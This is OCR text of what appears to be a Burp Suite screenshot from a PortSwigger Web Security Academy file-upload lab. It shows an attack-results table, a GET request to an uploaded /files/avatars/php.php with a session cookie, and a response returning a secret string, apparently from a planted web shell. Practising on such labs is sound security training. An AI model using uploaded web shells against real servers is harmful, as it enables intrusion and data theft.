 Row Payload Status Words Length Time Label
0 200 55 223 189
1 200 55 223 205
2 200 55 223 203
3 200 55 223 184
4 200 55 223 207
5 403 111 402 641
Pretty Raw \n Actions
1 GET /files/avatars/php.php HTTP/1.1
2 Host: 0a51000b048cacbcc05107ea008b007d.web-security-academy.net
3 Cookie: session=VqeTyGl74sjjXWtwWWGxqwNAK82fHYSM
4 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a51000b048cacbcc05107ea008b007d.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: keep-alive
18
19
Search... 0 matches
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Jul 2022 12:45:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Content-Encoding: gzip
6 Connection: close
7 Content-Length: 52
8
9 0bRONCBLgG9ldi3WqpE3mFqEFMOmV09M
Search...
Reqs: 6 | Queued: 0 | Duration: 2 | RPS: 3 | Connections: 10 | Retries: 0 | Fails: 0 | Next: null | Completed